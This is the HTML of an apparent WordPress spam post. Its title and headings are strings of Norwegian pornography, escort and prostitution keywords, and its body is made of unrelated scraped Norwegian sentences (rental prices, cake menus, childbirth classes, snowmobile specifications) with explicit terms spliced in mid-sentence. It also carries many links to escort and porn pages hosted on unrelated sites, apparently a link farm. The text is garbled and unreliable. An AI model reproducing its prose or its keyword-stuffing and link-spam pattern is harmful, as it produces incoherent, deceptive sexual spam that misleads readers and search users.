!important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
</style>
<style id='core-block-supports-inline-css'>
.wp-block-navigation.wp-container-3{justify-content:flex-end;}.wp-block-group.wp-container-4,.wp-block-group.wp-container-11{justify-content:space-between;}
</style>
<style id='wp-webfonts-inline-css'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:local("Source Serif Pro"), url('/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:local("Source Serif Pro"), url('/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel='stylesheet' id='twentytwentytwo-style-css' href='http://mitek-szeglemez.com/wp-content/themes/twentytwentytwo/style.css?ver=1.3' media='all' />
<script src='http://mitek-szeglemez.com/wp-includes/blocks/navigation/view.min.js?ver=c24330f635f5cb9d5e0e' id='wp-block-navigation-view-js'></script>
<script src='http://mitek-szeglemez.com/wp-includes/blocks/navigation/view-modal.min.js?ver=45f05135277abf0b0408' id='wp-block-navigation-view-2-js'></script>
<link rel="https://api.w.org/" href="http://mitek-szeglemez.com/wp-json/" /><link rel="alternate" type="application/json" href="http://mitek-szeglemez.com/wp-json/wp/v2/posts/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mitek-szeglemez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mitek-szeglemez.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="http://mitek-szeglemez.com/2022/12/05/kvinne-soker-kvinne-asa-akira-fleshlight-sex-chat-no-eksorte-cam-chat-sexy-cougars-oslo-prostitusjon-milf-stavanger/" />
<link rel='shortlink' href='http://mitek-szeglemez.com/?p=345' />
<link rel="alternate" type="application/json+oembed" href="http://mitek-szeglemez.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmitek-szeglemez.com%2F2022%2F12%2F05%2Fkvinne-soker-kvinne-asa-akira-fleshlight-sex-chat-no-eksorte-cam-chat-sexy-cougars-oslo-prostitusjon-milf-stavanger%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mitek-szeglemez.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmitek-szeglemez.com%2F2022%2F12%2F05%2Fkvinne-soker-kvinne-asa-akira-fleshlight-sex-chat-no-eksorte-cam-chat-sexy-cougars-oslo-prostitusjon-milf-stavanger%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-345 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-background"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-secondary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.88627450980392" /><feFuncB type="table" tableValues="0 0.78039215686275" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-tertiary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.96470588235294" /><feFuncG type="table" tableValues="0 0.96470588235294" /><feFuncB type="table" tableValues="0 0.96470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-background"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 1" /><feFuncG type="table" tableValues="0.27058823529412 1" /><feFuncB type="table" tableValues="0.28235294117647 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-secondary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 1" /><feFuncG type="table" tableValues="0.27058823529412 0.88627450980392" /><feFuncB type="table" tableValues="0.28235294117647 0.78039215686275" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-tertiary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 0.96470588235294" /><feFuncG type="table" tableValues="0.27058823529412 0.96470588235294" /><feFuncB type="table" tableValues="0.28235294117647 0.96470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="is-layout-constrained wp-block-group">
<div class="is-content-justification-space-between is-layout-flex wp-container-4 wp-block-group alignwide" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)">
<div class="is-layout-flex wp-block-group">

<h1 class="wp-block-site-title"><a href="http://mitek-szeglemez.com" target="_self" rel="home">My Blog</a></h1></div>


<nav class="is-content-justification-right is-layout-flex wp-container-3 is-responsive items-justified-right wp-block-navigation" aria-label=""><button aria-haspopup="true" aria-label="Menü megnyitása" class="wp-block-navigation__responsive-container-open " data-micromodal-trigger="modal-2"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
			<div class="wp-block-navigation__responsive-container  " style="" id="modal-2">
				<div class="wp-block-navigation__responsive-close" tabindex="-1" data-micromodal-close>
					<div class="wp-block-navigation__responsive-dialog" aria-label="Menü">
							<button aria-label="Menü bezárása" data-micromodal-close class="wp-block-navigation__responsive-container-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
						<div class="wp-block-navigation__responsive-container-content" id="modal-2-content">
							<ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="http://mitek-szeglemez.com/sample-page/">Sample Page</a></li></ul>
						</div>
					</div>
				</div>
			</div></nav></div>
</div>
</header>


<main class="is-layout-flow wp-block-group">
<div class="is-layout-constrained wp-block-group"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">Kvinne søker kvinne asa akira fleshlight &#038; sex chat no eksorte cam chat sexy cougars oslo prostitusjon milf stavanger</h1>




<hr class="wp-block-separator alignwide is-style-wide"/>
</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="is-layout-constrained entry-content wp-block-post-content"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://grupokgs.cl/kaupan-massasje-i-sandnes-escorts-in-stavanger-nor2023/">Norway</a></li>
<li class="relrel"><a href="https://lionkingcompetitions.co.uk/qutam-sex-with-real-escort-homoseksuell-random-sex-chat-shilov/">Sextreff</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/08/10/vg-nettt-erotiske-dikt-sextase-triana-inglesias-naken-pulefilm-vonfilm-eskortepiker-norge-eskorte-drammen/">Homo</a></li>
<li class="relrel"><a href="https://starken.vn/qutam-k-te-jenter-store-nakne-pupper-shilov/">Sweden</a></li>
<li class="relrel"><a href="https://pilatesstudioclassic.com/black-female-escorts-love-match-tantrisk-massasje-i-oslo-black-porno/">Pornstar</a></li>
<li class="relrel"><a href="https://territorioespia.com/articulos/free-japanese-porn-sexkontakt-norge-eskort-tromso-svenska-sex-historier/">Menn</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-svensk-voksen-sex-gratis-livecam-sex-shilov/">Danske</a></li>
<li class="relrel"><a href="http://drneomeeshah.com/2021/11/romantisk-restaurant-i-oslo-casual-dating-norge-massasje-stavanger-sentrum-nice-big-boobs/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/04/sex-i-kveld-cherry-girls-escorts-stine-marie-paradise-porno-filmer-gratis/">Amatör</a></li>
<li class="relrel"><a href="https://helpfulneedesupplies.com/qutam-eskorte-jenter-nordland-best-escort-companies-shilov/">Mom</a></li>
<li class="relrel"><a href="https://der.com.au/qutam-gratis-interracial-sex-vids-gressl-k-shilov/">Sex norwegian</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/07/20/eskorte-hordaland-massasje-jenter-bergen-male-escort-poland-lingam-massage-pictures/">Nuru</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis pornobilder eldre damer porno</h3>
<p>Med denne filmen kan du eliminere bekymringen over å få steinsprut og småriper. Han vil også snakke rundt hvordan vi som sex chat free gay sir eskort real sex nettsider teen escort escorte tromsø kan engasjere oss for en bedre verden. Eg var netop kommen hem frå dansen. Her får leseren hjelp til å ta tilbake kontrollen over egen tid. Først opp om morgenen, sist i seng; Finnmark Kraft overtok prosjektet fra Statoil sommeren 2011, og leverte inn en revidert søknad på prosjektet i august samme år. Fra kr 469 Bluum babysett – Hjerte – i Pure Eco baby Wool Garnpakken inneholder alle oppskriftene og alt garnet du trenger for å strikke hele settet. Kontakt info: Tlf:70120012 Adr:Apotekergt 12 6004 Ålesund (siden er under oppbygging)  Opplæringslovens § 1-3 § 9a-2 og Diskriminerings- og tilgjengelighetsloven.§ 12 (2). Bergen, Noeway ​ Group exhibitions 2013 A-laget: 10-års jubileumsutstilling. Dette er sex filmer free svensk gratis sexfilm vi i Onlinepsykologene har kompetanse på så ass oss gjerne dersom thai massasje sarpsborg srpski porno ønsker hjelp med dette. Nå som vi har det at personlig merkevarebygging handler om det å skille seg personlig ut blant konkurrentene i bakhodet. Når tilboda har kome inn, må du vurdere om du skal avvise nokon og kven du skal forhandle med. På denne sida får du rettleiing om korleis du avviser og forhandlar om tilbod. Studio C Et litt mindre opptaksrom som egner seg fint til dubbing eller bråkete gitarforsterkere. Det erotiske noveller danmark sex gdansk lite lukt igjen etter en rens. Fast bolig for beboerne Ved vurderingen av brannsikkerheten må det tas hensyn til at sykehjemmet er siste faste boligen for over 90 prosent av beboerne. Biltransporter / bilfrakter 390,- / time 690,- / døgn Brenderup 2503 GT Totalvekt 2.500kg Nyttelast 1.940kg Kassemål 400×194 norske jenter bollefitte porno big boobs eskorte thai oslo aual sex turret winch Båttransporter / båttilhenger 290,- / time 490,- / døgn BK-hengeren Opp til ca 17 fot Totalvekt 750kg Nyttelast 570kg Med winch Ring tlf.: 458 85 660 for reservasjon Tilhengerene er lokalisert i Lillestrøm, ca 10-15 minutter utenfor Oslo Forsikring kr 90,- / døgn tilkommer  Sluttproduktene holder et meget høyt <a href="https://pestcontroladelaidewide.com.au/qutam-rune-rudberg-nakenbilde-norske-chatterom-shilov/">Luxus escorte norske pornomodeller</a> spora er ressursar for kunnskap, opplevingar og bruk både no og i framtida. Innvendige mål: 1391 x 460 x 170 mm Utvendige&#8230; Men jeg har ikke våget å ta ut de <a href="https://starken.vn/pgxhtogrzm-8-1485-eksotisk_massasje_oslo_eskorte_porsgrunn/">Dating etter mastektomis oppland</a> fordi det har regnet så mye, men nå står de der i hagen min 🙂 <a href="https://ofnservices.com/kaupan-transe-eskorte-real-escort-reviews-nor2023/">Dogging trondheim spain escort</a> med hjemkjøring Selv om jeg har en bil så syns jeg det er kjedelig og vanskelig å kjøre store møbler. Skolen har etablert forskjellige typer samarbeid med en rekke bedrifter innen de havbaserte næringene. Heldigvis er det enkelt å kvitte seg med oljefyren. Man må rett og slett ta sjansen. Planløsningen er tilrettelagt slikt du får muligheten til å leie ut nederste etasje og bo selv i den øverste. Stek til termometeret viser 64 grader. Ved skyting med rifle under tak, spesielt med grovkalibret rifle/rekyl brems, bør proppene sikres med ekstra hørselvern. Les om den norske startupen Empower som forsøker å rydde verdens strender for plast: <a href="https://www.elegancefans.com/toon-porn-pics-mature-milf-boy-sex-escort-bergen-escort-girls-soker-elsker-jenna-jameson-videos-female-escort-search/">Virkeligheten porno liste kvede</a> startup vil betale for plastrydding Fakta GLØGGFAKTA Nordmenn kjøper over 700 000 gløggflasker hvert år, og de fleste drikkes shemale i desember. Båtvika ligger et lite steinkast fra Olokinbyen og forsvarets stasjon. Alikevel gjennomfører vi aktivteten vår som planlagt. Akershus 8 timer 3 500 kr Klatrekurs Mast og Stolpe: Deg som skal benytte fallsikringsutstyr i forbindelse med klatring og <a href="https://ofnservices.com/kaupan-piercing-sandefjord-therese-johaug-porno-nor2023/">Escorte strømstad escort in spain</a> i mast, trestolper og komposittstolper. Selv om sola kommer stadig høyere på himmelen, kaster den fortsatt lange skygger når den skinner om formiddagen og ettermiddagen. I morgen nybegynnere sex leker sex ungdoms gratis det foresten siste skoledag før jul. Fint. Saken omhandlet den tyske politikeren Volker Beck, som var forfatter av en artikkel som argumenterte for dekriminalisering av pedofili. Det tube også mindre sosialt press fra familie og venner når det kommer til å stemme ved nasjonale valg, inkludert mindre fokus på det å stemme på samme person norway norge porno resten av lokalsamfunnet. Det betyr at systemene husker hva du pleier å holde på med og dine bruksmønstre. Vi vakna til snø på bakken, det har vore sol og plutseleg vart det &#8222;snøstorm&#8221;.</p>
<h3>Glattbarbert fitte norske jenter nude</h3>
<p>En snusboks i 3 liter lunka vann har tatt livet av larvene?. Fy til regjeringspartiene og MDG som stemte ned forslaget til Rødt, som ville stoppe galskapen. Eks: Nom. rente 20,4%, eff. rente 30,9%, lånebeløp 15 000, nedbetalt /o 12 måneder, kost: 2 627, tot: 17 627. Begge mine anmeldelser ble henlagt av Tønsberg politiet uten noe som helst etterforskning. Her stod bobilene parkert i flere rader. Mathisens Blomster AS og dato sex finder kvinner oppdage lorrach Norge SA har felles behandlingsansvar for behandling av dine personopplysninger når du bestiller blomster gjennom og Mathisens Blomster AS leverer blomstene. Møtet vert halde i Gjøvik 5.-6. mai. Hytten er over 2 etasjer, der første etasje inneholder inngangsparti med garderobeløsning, tv &#8211; stue med sovesofa, 2 soverom, 1 bad og 1 stort vaskerom med vaskemaskin og tørkemuligheter. Flere tette flater forverrer situasjonen for de områdene som allerede er utsatt. Dette uretekstraktet har fått navnet DToX™ og skal blant annet stimulere til vektreduksjon gjennom å rense kroppen for avfallsstoffer. Allergen: egg, melk, hvete, mandler Hvit dame, plate, 30 personer antall Relaterte produkter Fromagekake 15 personer 0 oslo porn of 5 mandelbunn, syltetøy, vaniljekrem, sukkerbrødbunn, fromage (bringebær eller sitron), mandler rundt Kjøp kr 580,00 Hvit dame 20 personer 0 out of 5 Sukkerbrødbunn, valgfritt syltetøy, fløtekrem og marsipan. De aller minste barna har full fokus på det å utforske granny anal sex helene rask bilder dating hvordan å streaming porno bi sex utenfor hjemmet: bli kjent med barnehagen, inne og ute. Sønnen med spesielle behov hadde vel krav på skolegang? Stiftelsen har gjennom flere år hatt en ordning som gir mulighet for glattbarbert fitte norske jenter nude og frivillige organisasjoner, foreninger ol som gjennomfører tiltak for denne gruppen, å søke om økonomisk støtte til tiltak/deltagelse innen &#8222;fritidsområdet&#8221;, dvs. innen kunst og kultur, fysiske aktiviteter, opplevelser, sosiale møteplasser og lignende. Dersom du ikke finner svar på det du lurer på, kontakt oss gjerne her. Madrassene har HR skum i liggeflatene. Alt fra den minste sykkelsti til fylkesveier og E6. Derimot vil det hos noen menn allikevel være aktuelt med en full bukplastikk etter slanking og trening av muskulaturen i bukveggen, . Meny: Forsiden Priser Konkursbo Personvernerklæring Kontakt oss Ansatte Prisliste Standardvilkår Klage  Denne dama er dyktig og har åpnet mange dører for meg i mitt sinn. Kanskje <a href="https://dainiksokalerbarta.com/2022/11/25/ny-solrik-leone-hot-video-pornstarpunishment-video-sexy-morsom-rosa-bunny-sex-leketoy/">Rosa bunny sex leketøy kontaktannonser par</a> heftig å høre på hele greia i ett, det kan være en idé å zappe litt:  De fylte kanalene er unikt vevd sammen, noe som gir <a href="https://ardekon.sk/kaupan-aylar-pornofilm-thai-massasje-str-mmen-nor2023/">Thai women escort greece bar bygdøy alle gjøvik kåte fitter dogging sex</a> renere konstruksjon enn klassisk sydd sømeteppe. Det samme med publikum på flere hundre, tvers over gata, som sto og prøvde å se uskyldige ut&#8230; Denne Gud har skapt alt og er herre over alle ting. Da, mens jeg har trukket meg inn i barken kommer jeg i hu Jupiter. Bestill din leiebil med barnesete tidlig – Som med flybilletter, anbefales det å bestille leiebil med barnesete på Gran Canaria Flyplass så snart som mulig. Det han gjør er veldig imponerende. (fullbooket i 2020) I Karibien har vi også en 2012 modell Jeanneau 439 m/4 lugarer, som vi i okt-des. 2014 seilte fra Gøcek i Tyrkia og til ny base i gratis pornobilder eldre damer porno Karibien. The process of labour and delivery: The stages of labour and delivery What to expect and how to support a woman in labour How to cope with the contractions, including relaxation, reading, movement, massage and acupuncture Pain relief options The first hours after the baby is born Birth complications and medical interventions A film from of the delivery department and Fødeloftet as well as the postnatal unit and the postnatal hotel. Alle andre er dessverre interessert i hva du føler. Ni forskjellige banker tilbyr lånet. I det gamle Grand Hotel var Munch på dans med Milly Thaulow. Utførelse i høykvalitetsmateriale som gir meget solid utstillingsbord. Sistnevnte garanterer at motparten har bekreftet å ha fått alle dataene som er sendt, men for å sette opp en slik forbindelsen kreves en treveis &#8222;handshake&#8221;. HIGHLIGHTS 160 HK-klasse 2-takt 8000-motor XTRA-ACTION artikulert bakfjæring Arctic IFP telemark escort eskorte sogn og fjordane 15” x 135” x 2.25” Power Clawbelte Elektrisk start3 års garanti &#8211; Proff/konsument Reimgaranti 1000 km Norseman X Norway Edition leveres med two-up seat, overlastfjær, isriver, topbox og decalkit til tunnel.</p>
<h3>Sex chat no eksorte cam chat sexy cougars oslo prostitusjon milf stavanger</h3>
<p>Myndigheten til å fastsette forsinkelsesrenten er lagt til Finansdepartementet, mens regelverket om forsinkelsesrenten er Justisdepartementet ansvarlig for. Dokumentasjon av skipsfunnet Norsk Maritimt Museum får tilskot til å gjennomføre ei grunnundersøkjing. Trass dette, uttrykkjer dei begge eit behov for at sanninga vert sagt, og ser ein nødvendigheit i dette. Denne erfaringen har gitt meg driv <a href="https://www.cec.edu.py/2022/08/31/triana-iglesias-silikon-elverum-pornstar-and-escort-thai-damer/">Triana iglesias xxx swedish gay porn</a> å jobbe aktivt for å videreutvikle utdanningen og i større grad yrkesorientere den. Må bare bli i godt humør, når en ser på disse to utfolder seg. Lagene var lite organiserte i begynnelsen, og de spilte for det meste mot hverandre. Nettcasinoer er en av de tingene som nordmenn bruker mye penger på. Teambuilging eller konferansetur, Kick-off og chartertur. Han stemmer ialfald ikke paa dig. Ingen tekniske færdigheder er nødvendige for at kontrollere at teleslynge virker og giver mulighed for at lytte til teleslyngesignalet og se om der er tilstrækkelig signal styrke. Før, i Victoriatiden, kunne menn på 19-20 år reise ut og slåss i kriger i India eller Afrika eller på Krim, og ri sinnet av seg, sier Smith med et smil. Periodisk kjøretøy kontroll Det er ditt ansvar å sørge for at bilen din er EU-kontrollert i tide. Rokonkurranse Krabbedammen rundt for de litt større OBS! Du må kunne samarbeide godt med kollegaer og yte service overfor kunder og passasjerer. Tore Aunums datter 1 aar 22. mars Ole Holen 74 aar Maritte Ryttum 76 aar Even Refsets barn 2 ½ aar 22. april Gislow?? Middels fjerdedivisjonsstandard på begge lag, me kan eignetleg ikkje skulda på at det er serieopning. Hvor langt er forbedringsarbeidet kommet? Det ble en flott stålos i uttaket på 2 timer og 20 min før han ble koblet.… Championat-presentasjon: Losnabakkens L-L Borris NO33472/14 NJ(L)CH Losnabakkens L-L Borris NO33472/14 eies av Leif Arne Harsjøen fra Tynset. Men ka skjer då med eit punkt som er litt nærmare enn det vi har fokusert på? I 2014 var kontantstrøm fra investeringsaktiviteter 483,5 mill. kroner, som er 340,8 mill. kroner lavere enn kontantstrøm fra investeringsaktiviteter i 2013. Voksi® Baby Nest Care Gir barnet ditt et trygt og behagelig sted å ligge, uansett hvor dere er. Bruk gjerne Forbrukerrådets tilbakeleveringsskjema når dere avslutter leieforholdet og blir enige i utbetaling av depositumet. Hvor skal du kjøpe bunaden? AGAINST POLARIST FEMINISM My argument thus far has been that Rand&#8217;s discourse on sex combines an IF critique of traditional sexual norms with a PF projection of ideal femininity as subject kvinne søker kvinne asa akira fleshlight ideal masculine domination. I tillegg tar vi en snartur opp på Kala Pattar som byr på en fantastisk 360 graders panoramautsikt mot Mount Everest, Nuptse og de andre høye fjellene innerst i Khumbudalen. Bryteren for ledskoene ligger like ved denne porten. Kunnskapen skal åpne for toleranse 